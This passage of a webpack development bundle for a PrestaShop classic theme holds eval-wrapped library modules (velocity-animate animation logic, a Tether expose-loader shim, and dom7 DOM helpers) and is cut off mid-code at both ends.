animate;\n    var ticker = window2.requestAnimationFrame || rAFShim;\n    if (!Velocity.State.isMobile && document2.hidden !== undefined2) {\n      var updateTicker = function() {\n        if (document2.hidden) {\n          ticker = function(callback) {\n            return setTimeout(function() {\n              callback(true);\n            }, 16);\n          };\n          tick();\n        } else {\n          ticker = window2.requestAnimationFrame || rAFShim;\n        }\n      };\n      updateTicker();\n      document2.addEventListener(\"visibilitychange\", updateTicker);\n    }\n    function tick(timestamp) {\n      if (timestamp) {\n        var timeCurrent = Velocity.timestamp && timestamp !== true ? timestamp : performance.now();\n        var callsLength = Velocity.State.calls.length;\n        if (callsLength > 1e4) {\n          Velocity.State.calls = compactSparseArray(Velocity.State.calls);\n          callsLength = Velocity.State.calls.length;\n        }\n        for (var i = 0; i < callsLength; i++) {\n          if (!Velocity.State.calls[i]) {\n            continue;\n          }\n          var callContainer = Velocity.State.calls[i], call = callContainer[0], opts = callContainer[2], timeStart = callContainer[3], firstTick = !!timeStart, tweenDummyValue = null, pauseObject = callContainer[5], millisecondsEllapsed = callContainer[6];\n          if (!timeStart) {\n            timeStart = Velocity.State.calls[i][3] = timeCurrent - 16;\n          }\n          if (pauseObject) {\n            if (pauseObject.resume === true) {\n              timeStart = callContainer[3] = Math.round(timeCurrent - millisecondsEllapsed - 16);\n              callContainer[5] = null;\n            } else {\n              continue;\n            }\n          }\n          millisecondsEllapsed = callContainer[6] = timeCurrent - timeStart;\n          var percentComplete = Math.min(millisecondsEllapsed / opts.duration, 1);\n          for (var j = 0, callLength = call.length; j < callLength; j++) {\n            var tweensContainer = call[j], element = tweensContainer.element;\n            if (!Data(element)) {\n              continue;\n            }\n            var transformPropertyExists = false;\n            if (opts.display !== undefined2 && opts.display !== null && opts.display !== \"none\") {\n              if (opts.display === \"flex\") {\n                var flexValues = [\"-webkit-box\", \"-moz-box\", \"-ms-flexbox\", \"-webkit-flex\"];\n                $.each(flexValues, function(i2, flexValue) {\n                  CSS.setPropertyValue(element, \"display\", flexValue);\n                });\n              }\n              CSS.setPropertyValue(element, \"display\", opts.display);\n            }\n            if (opts.visibility !== undefined2 && opts.visibility !== \"hidden\") {\n              CSS.setPropertyValue(element, \"visibility\", opts.visibility);\n            }\n            for (var property in tweensContainer) {\n              if (tweensContainer.hasOwnProperty(property) && property !== \"element\") {\n                var tween = tweensContainer[property], currentValue, easing = Type.isString(tween.easing) ? Velocity.Easings[tween.easing] : tween.easing;\n                if (Type.isString(tween.pattern)) {\n                  var patternReplace = percentComplete === 1 ? function($0, index, round) {\n                    var result = tween.endValue[index];\n                    return round ? Math.round(result) : result;\n                  } : function($0, index, round) {\n                    var startValue = tween.startValue[index], tweenDelta2 = tween.endValue[index] - startValue, result = startValue + tweenDelta2 * easing(percentComplete, opts, tweenDelta2);\n                    return round ? Math.round(result) : result;\n                  };\n                  currentValue = tween.pattern.replace(/{(\\d+)(!)?}/g, patternReplace);\n                } else if (percentComplete === 1) {\n                  currentValue = tween.endValue;\n                } else {\n                  var tweenDelta = tween.endValue - tween.startValue;\n                  currentValue = tween.startValue + tweenDelta * easing(percentComplete, opts, tweenDelta);\n                }\n                if (!firstTick && currentValue === tween.currentValue) {\n                  continue;\n                }\n                tween.currentValue = currentValue;\n                if (property === \"tween\") {\n                  tweenDummyValue = currentValue;\n                } else {\n                  var hookRoot;\n                  if (CSS.Hooks.registered[property]) {\n                    hookRoot = CSS.Hooks.getRoot(property);\n                    var rootPropertyValueCache = Data(element).rootPropertyValueCache[hookRoot];\n                    if (rootPropertyValueCache) {\n                      tween.rootPropertyValue = rootPropertyValueCache;\n                    }\n                  }\n                  var adjustedSetData = CSS.setPropertyValue(element, property, tween.currentValue + (IE < 9 && parseFloat(currentValue) === 0 ? \"\" : tween.unitType), tween.rootPropertyValue, tween.scrollData);\n                  if (CSS.Hooks.registered[property]) {\n                    if (CSS.Normalizations.registered[hookRoot]) {\n                      Data(element).rootPropertyValueCache[hookRoot] = CSS.Normalizations.registered[hookRoot](\"extract\", null, adjustedSetData[1]);\n                    } else {\n                      Data(element).rootPropertyValueCache[hookRoot] = adjustedSetData[1];\n                    }\n                  }\n                  if (adjustedSetData[0] === \"transform\") {\n                    transformPropertyExists = true;\n                  }\n                }\n              }\n            }\n            if (opts.mobileHA) {\n              if (Data(element).transformCache.translate3d === undefined2) {\n                Data(element).transformCache.translate3d = \"(0px, 0px, 0px)\";\n                transformPropertyExists = true;\n              }\n            }\n            if (transformPropertyExists) {\n              CSS.flushTransformCache(element);\n            }\n          }\n          if (opts.display !== undefined2 && opts.display !== \"none\") {\n            Velocity.State.calls[i][2].display = false;\n          }\n          if (opts.visibility !== undefined2 && opts.visibility !== \"hidden\") {\n            Velocity.State.calls[i][2].visibility = false;\n          }\n          if (opts.progress) {\n            opts.progress.call(callContainer[1], callContainer[1], percentComplete, Math.max(0, timeStart + opts.duration - timeCurrent), timeStart, tweenDummyValue);\n          }\n          if (percentComplete === 1) {\n            completeCall(i);\n          }\n        }\n      }\n      if (Velocity.State.isTicking) {\n        ticker(tick);\n      }\n    }\n    function completeCall(callIndex, isStopped) {\n      if (!Velocity.State.calls[callIndex]) {\n        return false;\n      }\n      var call = Velocity.State.calls[callIndex][0], elements = Velocity.State.calls[callIndex][1], opts = Velocity.State.calls[callIndex][2], resolver = Velocity.State.calls[callIndex][4];\n      var remainingCallsExist = false;\n      for (var i = 0, callLength = call.length; i < callLength; i++) {\n        var element = call[i].element;\n        if (!isStopped && !opts.loop) {\n          if (opts.display === \"none\") {\n            CSS.setPropertyValue(element, \"display\", opts.display);\n          }\n          if (opts.visibility === \"hidden\") {\n            CSS.setPropertyValue(element, \"visibility\", opts.visibility);\n          }\n        }\n        var data = Data(element);\n        if (opts.loop !== true && ($.queue(element)[1] === undefined2 || !/\\.velocityQueueEntryFlag/i.test($.queue(element)[1]))) {\n          if (data) {\n            data.isAnimating = false;\n            data.rootPropertyValueCache = {};\n            var transformHAPropertyExists = false;\n            $.each(CSS.Lists.transforms3D, function(i2, transformName) {\n              var defaultValue = /^scale/.test(transformName) ? 1 : 0, currentValue = data.transformCache[transformName];\n              if (data.transformCache[transformName] !== undefined2 && new RegExp(\"^\\\\(\" + defaultValue + \"[^.]\").test(currentValue)) {\n                transformHAPropertyExists = true;\n                delete data.transformCache[transformName];\n              }\n            });\n            if (opts.mobileHA) {\n              transformHAPropertyExists = true;\n              delete data.transformCache.translate3d;\n            }\n            if (transformHAPropertyExists) {\n              CSS.flushTransformCache(element);\n            }\n            CSS.Values.removeClass(element, \"velocity-animating\");\n          }\n        }\n        if (!isStopped && opts.complete && !opts.loop && i === callLength - 1) {\n          try {\n            opts.complete.call(elements, elements);\n          } catch (error) {\n            setTimeout(function() {\n              throw error;\n            }, 1);\n          }\n        }\n        if (resolver && opts.loop !== true) {\n          resolver(elements);\n        }\n        if (data && opts.loop === true && !isStopped) {\n          $.each(data.tweensContainer, function(propertyName, tweenContainer) {\n            if (/^rotate/.test(propertyName) && (parseFloat(tweenContainer.startValue) - parseFloat(tweenContainer.endValue)) % 360 === 0) {\n              var oldStartValue = tweenContainer.startValue;\n              tweenContainer.startValue = tweenContainer.endValue;\n              tweenContainer.endValue = oldStartValue;\n            }\n            if (/^backgroundPosition/.test(propertyName) && parseFloat(tweenContainer.endValue) === 100 && tweenContainer.unitType === \"%\") {\n              tweenContainer.endValue = 0;\n              tweenContainer.startValue = 100;\n            }\n          });\n          Velocity(element, \"reverse\", { loop: true, delay: opts.delay });\n        }\n        if (opts.queue !== false) {\n          $.dequeue(element, opts.queue);\n        }\n      }\n      Velocity.State.calls[callIndex] = false;\n      for (var j = 0, callsLength = Velocity.State.calls.length; j < callsLength; j++) {\n        if (Velocity.State.calls[j] !== false) {\n          remainingCallsExist = true;\n          break;\n        }\n      }\n      if (remainingCallsExist === false) {\n        Velocity.State.isTicking = false;\n        delete Velocity.State.calls;\n        Velocity.State.calls = [];\n      }\n    }\n    global.Velocity = Velocity;\n    if (global !== window2) {\n      global.fn.velocity = animate;\n      global.fn.velocity.defaults = Velocity.defaults;\n    }\n    $.each([\"Down\", \"Up\"], function(i, direction) {\n      Velocity.Redirects[\"slide\" + direction] = function(element, options, elementsIndex, elementsSize, elements, promiseData) {\n        var opts = $.extend({}, options), begin = opts.begin, complete = opts.complete, inlineValues = {}, computedValues = { height: \"\", marginTop: \"\", marginBottom: \"\", paddingTop: \"\", paddingBottom: \"\" };\n        if (opts.display === undefined2) {\n          opts.display = direction === \"Down\" ? Velocity.CSS.Values.getDisplayType(element) === \"inline\" ? \"inline-block\" : \"block\" : \"none\";\n        }\n        opts.begin = function() {\n          if (elementsIndex === 0 && begin) {\n            begin.call(elements, elements);\n          }\n          for (var property in computedValues) {\n            if (!computedValues.hasOwnProperty(property)) {\n              continue;\n            }\n            inlineValues[property] = element.style[property];\n            var propertyValue = CSS.getPropertyValue(element, property);\n            computedValues[property] = direction === \"Down\" ? [propertyValue, 0] : [0, propertyValue];\n          }\n          inlineValues.overflow = element.style.overflow;\n          element.style.overflow = \"hidden\";\n        };\n        opts.complete = function() {\n          for (var property in inlineValues) {\n            if (inlineValues.hasOwnProperty(property)) {\n              element.style[property] = inlineValues[property];\n            }\n          }\n          if (elementsIndex === elementsSize - 1) {\n            if (complete) {\n              complete.call(elements, elements);\n            }\n            if (promiseData) {\n              promiseData.resolver(elements);\n            }\n          }\n        };\n        Velocity(element, computedValues, opts);\n      };\n    });\n    $.each([\"In\", \"Out\"], function(i, direction) {\n      Velocity.Redirects[\"fade\" + direction] = function(element, options, elementsIndex, elementsSize, elements, promiseData) {\n        var opts = $.extend({}, options), complete = opts.complete, propertiesMap = { opacity: direction === \"In\" ? 1 : 0 };\n        if (elementsIndex !== 0) {\n          opts.begin = null;\n        }\n        if (elementsIndex !== elementsSize - 1) {\n          opts.complete = null;\n        } else {\n          opts.complete = function() {\n            if (complete) {\n              complete.call(elements, elements);\n            }\n            if (promiseData) {\n              promiseData.resolver(elements);\n            }\n          };\n        }\n        if (opts.display === undefined2) {\n          opts.display = direction === \"In\" ? \"auto\" : \"none\";\n        }\n        Velocity(this, propertiesMap, opts);\n      };\n    });\n    return Velocity;\n  }(window.jQuery || window.Zepto || window, window, window ? window.document : void 0);\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/velocity-animate/velocity.js?");

        /***/
}),

/***/ "./node_modules/expose-loader/dist/cjs.js?exposes=Tether!./node_modules/tether/dist/js/tether.js":
/*!***************************************************************************************************************!*\
  !*** ./node_modules/expose-loader/dist/cjs.js?exposes=Tether!./node_modules/tether/dist/js/tether-exposed.js ***!
  \***************************************************************************************************************/
/***/ (function (module, __unused_webpack_exports, __webpack_require__) {

        eval("var ___EXPOSE_LOADER_IMPORT___ = __webpack_require__(/*! -!../../../esbuild-loader/dist/index.js!./tether.js */ \"./node_modules/esbuild-loader/dist/index.js!./node_modules/tether/dist/js/tether.js\");\nvar ___EXPOSE_LOADER_GET_GLOBAL_THIS___ = __webpack_require__(/*! ../../../expose-loader/dist/runtime/getGlobalThis.js */ \"./node_modules/expose-loader/dist/runtime/getGlobalThis.js\");\nvar ___EXPOSE_LOADER_GLOBAL_THIS___ = ___EXPOSE_LOADER_GET_GLOBAL_THIS___;\nif (typeof ___EXPOSE_LOADER_GLOBAL_THIS___[\"Tether\"] === 'undefined') ___EXPOSE_LOADER_GLOBAL_THIS___[\"Tether\"] = ___EXPOSE_LOADER_IMPORT___;\nelse throw new Error('[exposes-loader] The \"Tether\" value exists in the global scope, it may not be safe to overwrite it, use the \"override\" option')\nmodule.exports = ___EXPOSE_LOADER_IMPORT___;\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/tether/dist/js/tether.js?./node_modules/expose-loader/dist/cjs.js?exposes=Tether");

        /***/
}),

/***/ "./css/theme.scss":
/*!************************!*\
  !*** ./css/theme.scss ***!
  \************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n// extracted by mini-css-extract-plugin\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./css/theme.scss?");

        /***/
}),

/***/ "jquery":
/*!*************************!*\
  !*** external "jQuery" ***!
  \*************************/
/***/ (function (module) {

        "use strict";
        module.exports = jQuery;

        /***/
}),

/***/ "prestashop":
/*!*****************************!*\
  !*** external "prestashop" ***!
  \*****************************/
/***/ (function (module) {

        "use strict";
        module.exports = prestashop;

        /***/
}),

/***/ "./node_modules/dom7/dom7.esm.js":
/*!***************************************!*\
  !*** ./node_modules/dom7/dom7.esm.js ***!
  \***************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"$\": function() { return /* binding */ $; },\n/* harmony export */   \"add\": function() { return /* binding */ add; },\n/* harmony export */   \"addClass\": function() { return /* binding */ addClass; },\n/* harmony export */   \"animate\": function() { return /* binding */ animate; },\n/* harmony export */   \"animationEnd\": function() { return /* binding */ animationEnd; },\n/* harmony export */   \"append\": function() { return /* binding */ append; },\n/* harmony export */   \"appendTo\": function() { return /* binding */ appendTo; },\n/* harmony export */   \"attr\": function() { return /* binding */ attr; },\n/* harmony export */   \"blur\": function() { return /* binding */ blur; },\n/* harmony export */   \"change\": function() { return /* binding */ change; },\n/* harmony export */   \"children\": function() { return /* binding */ children; },\n/* harmony export */   \"click\": function() { return /* binding */ click; },\n/* harmony export */   \"closest\": function() { return /* binding */ closest; },\n/* harmony export */   \"css\": function() { return /* binding */ css; },\n/* harmony export */   \"data\": function() { return /* binding */ data; },\n/* harmony export */   \"dataset\": function() { return /* binding */ dataset; },\n/* harmony export */   \"detach\": function() { return /* binding */ detach; },\n/* harmony export */   \"each\": function() { return /* binding */ each; },\n/* harmony export */   \"empty\": function() { return /* binding */ empty; },\n/* harmony export */   \"eq\": function() { return /* binding */ eq; },\n/* harmony export */   \"filter\": function() { return /* binding */ filter; },\n/* harmony export */   \"find\": function() { return /* binding */ find; },\n/* harmony export */   \"focus\": function() { return /* binding */ focus; },\n/* harmony export */   \"focusin\": function() { return /* binding */ focusin; },\n/* harmony export */   \"focusout\": function() { return /* binding */ focusout; },\n/* harmony export */   \"hasClass\": function() { return /* binding */ hasClass; },\n/* harmony export */   \"height\": function() { return /* binding */ height; },\n/* harmony export */   \"hide\": function() { return /* binding */ hide; },\n/* harmony export */   \"html\": function() { return /* binding */ html; },\n/* harmony export */   \"index\": function() { return /* binding */ index; },\n/* harmony export */   \"insertAfter\": function() { return /* binding */ insertAfter; },\n/* harmony export */   \"insertBefore\": function() { return /* binding */ insertBefore; },\n/* harmony export */   \"is\": function() { return /* binding */ is; },\n/* harmony export */   \"keydown\": function() { return /* binding */ keydown; },\n/* harmony export */   \"keypress\": function() { return /* binding */ keypress; },\n/* harmony export */   \"keyup\": function() { return /* binding */ keyup; },\n/* harmony export */   \"mousedown\": function() { return /* binding */ mousedown; },\n/* harmony export */   \"mouseenter\": function() { return /* binding */ mouseenter; },\n/* harmony export */   \"mouseleave\": function() { return /* binding */ mouseleave; },\n/* harmony export */   \"mousemove\": function() { return /* binding */ mousemove; },\n/* harmony export */   \"mouseout\": function() { return /* binding */ mouseout; },\n/* harmony export */   \"mouseover\": function() { return /* binding */ mouseover; },\n/* harmony export */   \"mouseup\": function() { return /* binding */ mouseup; },\n/* harmony export */   \"next\": function() { return /* binding */ next; },\n/* harmony export */   \"nextAll\": function() { return /* binding */ nextAll; },\n/* harmony export */   \"off\": function() { return /* binding */ off; },\n/* harmony export */   \"offset\": function() { return /* binding */ offset; },\n/* harmony export */   \"on\": function() { return /* binding */ on; },\n/* harmony export */   \"once\": function() { return /* binding */ once; },\n/* harmony export */   \"outerHeight\": function() { return /* binding */ outerHeight; },\n/* harmony export */   \"outerWidth\": function() { return /* binding */ outerWidth; },\n/* harmony export */   \"parent\": function() { return /* binding */ parent; },\n/* harmony export */   \"parents\": function() { return /* binding */ parents; },\n/* harmony export */   \"prepend\": function() { return /* binding */ prepend; },\n/* harmony export */   \"prependTo\": function() { return /* binding */ prependTo; },\n/* harmony export */   \"prev\": function() { return /* binding */ prev; },\n/* harmony export */   \"prevAll\": function() { return /* binding */ prevAll; },\n/* harmony export */   \"prop\": function() { return /* binding */ prop; },\n/* harmony export */   \"remove\": function() { return /* binding */ remove; },\n/* harmony export */   \"removeAttr\": function() { return /* binding */ removeAttr; },\n/* harmony export */   \"removeClass\": function() { return /* binding */ removeClass; },\n/* harmony export */   \"removeData\": function() { return /* binding */ removeData; },\n/* harmony export */   \"resize\": function() { return /* binding */ resize; },\n/* harmony export */   \"scroll\": function() { return /* binding */ scroll; },\n/* harmony export */   \"scrollLeft\": function() { return /* binding */ scrollLeft; },\n/* harmony export */   \"scrollTo\": function() { return /* binding */ scrollTo; },\n/* harmony export */   \"scrollTop\": function() { return /* binding */ scrollTop; },\n/* harmony export */   \"show\": function() { return /* binding */ show; },\n/* harmony export */   \"siblings\": function() { return /* binding */ siblings; },\n/* harmony export */   \"stop\": function() { return /* binding */ stop; },\n/* harmony export */   \"styles\": function() { return /* binding */ styles; },\n/* harmony export */   \"submit\": function() { return /* binding */ submit; },\n/* harmony export */   \"text\": function() { return /* binding */ text; },\n/* harmony export */   \"toggleClass\": function() { return /* binding */ toggleClass; },\n/* harmony export */   \"touchend\": function() { return /* binding */ touchend; },\n/* harmony export */   \"touchmove\": function() { return /* binding */ touchmove; },\n/* harmony export */   \"touchstart\": function() { return /* binding */ touchstart; },\n/* harmony export */   \"transform\": function() { return /* binding */ transform; },\n/* harmony export */   \"transition\": function() { return /* binding */ transition; },\n/* harmony export */   \"transitionEnd\": function() { return /* binding */ transitionEnd; },\n/* harmony export */   \"trigger\": function() { return /* binding */ trigger; },\n/* harmony export */   \"val\": function() { return /* binding */ val; },\n/* harmony export */   \"value\": function() { return /* binding */ value; },\n/* harmony export */   \"width\": function() { return /* binding */ width; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n\nfunction makeReactive(obj) {\n  const proto = obj.__proto__;\n  Object.defineProperty(obj, \"__proto__\", {\n    get() {\n      return proto;\n    },\n    set(value2) {\n      proto.__proto__ = value2;\n    }\n  });\n}\nclass Dom7 extends Array {\n  constructor(items) {\n    if (typeof items === \"number\") {\n      super(items);\n    } else {\n      super(...items || []);\n      makeReactive(this);\n    }\n  }\n}\nfunction arrayFlat(arr = []) {\n  const res = [];\n  arr.forEach((el) => {\n    if (Array.isArray(el)) {\n      res.push(...arrayFlat(el));\n    } else {\n      res.push(el);\n    }\n  });\n  return res;\n}\nfunction arrayFilter(arr, callback) {\n  return Array.prototype.filter.call(arr, callback);\n}\nfunction arrayUnique(arr) {\n  const uniqueArray = [];\n  for (let i = 0; i < arr.length; i += 1) {\n    if (uniqueArray.indexOf(arr[i]) === -1)\n      uniqueArray.push(arr[i]);\n  }\n  return uniqueArray;\n}\nfunction toCamelCase(string) {\n  return string.toLowerCase().replace(/-(.)/g, (match, group) => group.toUpperCase());\n}\nfunction qsa(selector, context) {\n  if (typeof selector !== \"string\") {\n    return [selector];\n  }\n  const a = [];\n  const res = context.querySelectorAll(selector);\n  for (let i = 0; i < res.length; i += 1) {\n    a.push(res[i]);\n  }\n  return a;\n}\nfunction $(selector, context) {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  let arr = [];\n  if (!context && selector instanceof Dom7) {\n    return selector;\n  }\n  if (!selector) {\n    return new Dom7(arr);\n  }\n  if (typeof selector === \"string\") {\n    const html2 = selector.trim();\n    if (html2.indexOf(\"<\") >= 0 && html2.indexOf(\">\") >= 0) {\n      let toCreate = \"div\";\n      if (html2.indexOf(\"<li\") === 0)\n        toCreate = \"ul\";\n      if (html2.indexOf(\"<tr\") === 0)\n        toCreate = \"tbody\";\n      if (html2.indexOf(\"<td\") === 0 || html2.indexOf(\"<th\") === 0)\n        toCreate = \"tr\";\n      if (html2.indexOf(\"<tbody\") === 0)\n        toCreate = \"table\";\n      if (html2.indexOf(\"<option\") === 0)\n        toCreate = \"select\";\n      const tempParent = document.createElement(toCreate);\n      tempParent.innerHTML = html2;\n      for (let i = 0; i < tempParent.childNodes.length; i += 1) {\n        arr.push(tempParent.childNodes[i]);\n      }\n    } else {\n      arr = qsa(selector.trim(), context || document);\n    }\n  } else if (selector.nodeType || selector === window || selector === document) {\n    arr.push(selector);\n  } else if (Array.isArray(selector)) {\n    if (selector instanceof Dom7)\n      return selector;\n    arr = selector;\n  }\n  return new Dom7(arrayUnique(arr));\n}\n$.fn = Dom7.prototype;\nfunction addClass(...classes) {\n  const classNames = arrayFlat(classes.map((c) => c.split(\" \")));\n  this.forEach((el) => {\n    el.classList.add(...classNames);\n  });\n  return this;\n}\nfunction removeClass(...classes) {\n  const classNames = arrayFlat(classes.map((c) => c.split(\" \")));\n  this.forEach((el) => {\n    el.classList.remove(...classNames);\n  });\n  return this;\n}\nfunction toggleClass(...classes) {\n  const classNames = arrayFlat(classes.map((c) => c.split(\" \")));\n  this.forEach((el) => {\n    classNames.forEach((className) => {\n      el.classList.toggle(className);\n    });\n  });\n}\nfunction hasClass(...classes) {\n  const classNames = arrayFlat(classes.map((c) => c.split(\" \")));\n  return arrayFilter(this, (el) => {\n    return classNames.filter((className) => el.classList.contains(className)).length > 0;\n  }).length > 0;\n}\nfunction attr(attrs, value2) {\n  if (arguments.length === 1 && typeof attrs === \"string\") {\n    if (this[0])\n      return this[0].getAttribute(attrs);\n    return void 0;\n  }\n  for (let i = 0; i < this.length; i += 1) {\n    if (arguments.length === 2) {\n      this[i].setAttribute(attrs, value2);\n    } else {\n      for (const attrName in attrs) {\n        this[i][attrName] = attrs[attrName];\n        this[i].setAttribute(attrName, attrs[attrName]);\n      }\n    }\n  }\n  return this;\n}\nfunction removeAttr(attr2) {\n  for (let i = 0; i < this.length; i += 1) {\n    this[i].removeAttribute(attr2);\n  }\n  return this;\n}\nfunction prop(props, value2) {\n  if (arguments.length === 1 && typeof props === \"string\") {\n    if (this[0])\n      return this[0][props];\n  } else {\n    for (let i = 0; i < this.length; i += 1) {\n      if (arguments.length === 2) {\n        this[i][props] = value2;\n      } else {\n        for (const propName in props) {\n          this[i][propName] = props[propName];\n        }\n      }\n    }\n    return this;\n  }\n  return this;\n}\nfunction data(key, value2) {\n  let el;\n  if (typeof value2 === \"undefined\") {\n    el = this[0];\n    if (!el)\n      return void 0;\n    if (el.dom7ElementDataStorage && key in el.dom7ElementDataStorage) {\n      return el.dom7ElementDataStorage[key];\n    }\n    const dataKey = el.getAttribute(`data-${key}`);\n    if (dataKey) {\n      return dataKey;\n    }\n    return void 0;\n  }\n  for (let i = 0; i < this.length; i += 1) {\n    el = this[i];\n    if (!el.dom7ElementDataStorage)\n      el.dom7ElementDataStorage = {};\n    el.dom7ElementDataStorage[key] = value2;\n  }\n  return this;\n}\nfunction removeData(key) {\n  for (let i = 0; i < this.length; i += 1) {\n    const el = this[i];\n    if (el.dom7ElementDataStorage && el.dom7ElementDataStorage[key]) {\n      el.dom7ElementDataStorage[key] = null;\n      delete el.dom7ElementDataStorage[key];\n    }\n  }\n}\nfunction dataset() {\n  const el = this[0];\n  if (!el)\n    return void 0;\n  const dataset2 = {};\n  if (el.dataset) {\n    for (const dataKey in el.dataset) {\n      dataset2[dataKey] = el.dataset[dataKey];\n    }\n  } else {\n    for (let i = 0; i < el.attributes.length; i += 1) {\n      const attr2 = el.attributes[i];\n      if (attr2.name.indexOf(\"data-\") >= 0) {\n        dataset2[toCamelCase(attr2.name.split(\"data-\")[1])] = attr2.value;\n      }\n    }\n  }\n  for (const key in dataset2) {\n    if (dataset2[key] === \"false\")\n      dataset2[key] = false;\n    else if (dataset2[key] === \"true\")\n      dataset2[key] = true;\n    else if (parseFloat(dataset2[key]) === dataset2[key] * 1)\n      dataset2[key] *= 1;\n  }\n  return dataset2;\n}\nfunction val(value2) {\n  if (typeof value2 === \"undefined\") {\n    const el = this[0];\n    if (!el)\n      return void 0;\n    if (el.multiple && el.nodeName.toLowerCase() === \"select\") {\n      const values = [];\n      for (let i = 0; i < el.selectedOptions.length; i += 1) {\n        values.push(el.selectedOptions[i].value);\n      }\n      return values;\n    }\n    return el.value;\n  }\n  for (let i = 0; i < this.length; i += 1) {\n    const el = this[i];\n    if (Array.isArray(value2) && el.multiple && el.nodeName.toLowerCase() === \"select\") {\n      for (let j = 0; j < el.options.length; j += 1) {\n        el.options[j].selected = value2.indexOf(el.options[j].value) >= 0;\n      }\n    } else {\n      el.value = value2;\n    }\n  }\n  return this;\n}\nfunction value(value2) {\n  return this.val(value2);\n}\nfunction transform(transform2) {\n  for (let i = 0; i < this.length; i += 1) {\n    this[i].style.transform = transform2;\n  }\n  return this;\n}\nfunction transition(duration) {\n  for (let i = 0; i < this.length; i += 1) {\n    this[i].style.transitionDuration = typeof duration !== \"string\" ? `${duration}ms` : duration;\n  }\n  return this;\n}\nfunction on(...args) {\n  let [eventType, targetSelector, listener, capture] = args;\n  if (typeof args[1] === \"function\") {\n    [eventType, listener, capture] = args;\n    targetSelector = void 0;\n  }\n  if (!capture)\n    capture = false;\n  function handleLiveEvent(e) {\n    const target = e.target;\n    if (!target)\n      return;\n    const eventData = e.target.dom7EventData || [];\n    if (eventData.indexOf(e) < 0) {\n      eventData.unshift(e);\n    }\n    if ($(target).is(targetSelector))\n      listener.apply(target, eventData);\n    else {\n      const parents2 = $(target).parents();\n      for (let k = 0; k < parents2.length; k += 1) {\n        if ($(parents2[k]).is(targetSelector))\n          listener.apply(parents2[k], eventData);\n      }\n    }\n  }\n  function handleEvent(e) {\n    const eventData = e && e.target ? e.target.dom7EventData || [] : [];\n    if (eventData.indexOf(e) < 0) {\n      eventData.unshift(e);\n    }\n    listener.apply(this, eventData);\n  }\n  const events = eventType.split(\" \");\n  let j;\n  for (let i = 0; i < this.length; i += 1) {\n    const el = this[i];\n    if (!targetSelector) {\n      for (j = 0; j < events.length; j += 1) {\n        const event = events[j];\n        if (!el.dom7Listeners)\n          el.dom7Listeners = {};\n        if (!el.dom7Listeners[event])\n          el.dom7Listeners[event] = [];\n        el.dom7Listeners[event].push({\n          listener,\n          proxyListener: handleEvent\n        });\n        el.addEventListener(event, handleEvent, capture);\n      }\n    } else {\n      for (j = 0; j < events.length; j += 1) {\n        const event = events[j];\n        if (!el.dom7LiveListeners)\n          el.dom7LiveListeners = {};\n        if (!el.dom7LiveListeners[event])\n          el.dom7LiveListeners[event] = [];\n        el.dom7LiveListeners[event].push({\n          listener,\n          proxyListener: handleLiveEvent\n        });\n        el.addEventListener(event, handleLiveEvent, capture);\n      }\n    }\n  }\n  return this;\n}\nfunction off(...args) {\n  let [eventType, targetSelector, listener, capture] = args;\n  if (typeof args[1] === \"function\") {\n    [eventType, listener, capture] = args;\n    targetSelector = void 0;\n  }\n  if (!capture)\n    capture = false;\n  const events = eventType.split(\" \");\n  for (let i = 0; i < events.length; i += 1) {\n    const event = events[i];\n    for (let j = 0; j < this.length; j += 1) {\n      const el = this[j];\n      let handlers;\n      if (!targetSelector && el.dom7Listeners) {\n        handlers = el.dom7Listeners[event];\n      } else if (targetSelector && el.dom7LiveListeners) {\n        handlers = el.dom7LiveListeners[event];\n      }\n      if (handlers && handlers.length) {\n        for (let k = handlers.length - 1; k >= 0; k -= 1) {\n          const handler = handlers[k];\n          if (listener && handler.listener === listener) {\n            el.removeEventListener(event, handler.proxyListener, capture);\n            handlers.splice(k, 1);\n          } else if (listener && handler.listener && handler.listener.dom7proxy && handler.listener.dom7proxy === listener) {\n            el.removeEventListener(event, handler.proxyListener, capture);\n            handlers.splice(k, 1);\n          } else if (!listener) {\n            el.removeEventListener(event, handler.proxyListener, capture);\n            handlers.splice(k, 1);\n          }\n        }\n      }\n    }\n  }\n  return this;\n}\nfunction once(...args) {\n  const dom = this;\n  let [eventName, targetSelector, listener, capture] = args;\n  if (typeof args[1] === \"function\") {\n    [eventName, listener, capture] = args;\n    targetSelector = void 0;\n  }\n  function onceHandler(...eventArgs) {\n    listener.apply(this, eventArgs);\n    dom.off(eventName, targetSelector, onceHandler, capture);\n    if (onceHandler.dom7proxy) {\n      delete onceHandler.dom7proxy;\n    }\n  }\n  onceHandler.dom7proxy = listener;\n  return dom.on(eventName, targetSelector, onceHandler, capture);\n}\nfunction trigger(...args) {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  const events = args[0].split(\" \");\n  const eventData = args[1];\n  for (let i = 0; i < events.length; i += 1) {\n    const event = events[i];\n    for (let j = 0; j < this.length; j += 1) {\n      const el = this[j];\n      if (window.CustomEvent) {\n        const evt = new window.CustomEvent(event, {\n          detail: eventData,\n          bubbles: true,\n          cancelable: true\n        });\n        el.dom7EventData = args.filter((data2, dataIndex) => dataIndex > 0);\n        el.dispatchEvent(evt);\n        el.dom7EventData = [];\n        delete el.dom7EventData;\n      }\n    }\n  }\n  return this;\n}\nfunction transitionEnd(callback) {\n  const dom = this;\n  function fireCallBack(e) {\n    if (e.target !== this)\n      return;\n    callback.call(this, e);\n    dom.off(\"transitionend\", fireCallBack);\n  }\n  if (callback) {\n    dom.on(\"transitionend\", fireCallBack);\n  }\n  return this;\n}\nfunction animationEnd(callback) {\n  const dom = this;\n  function fireCallBack(e) {\n    if (e.target !== this)\n      return;\n    callback.call(this, e);\n    dom.off(\"animationend\", fireCallBack);\n  }\n  if 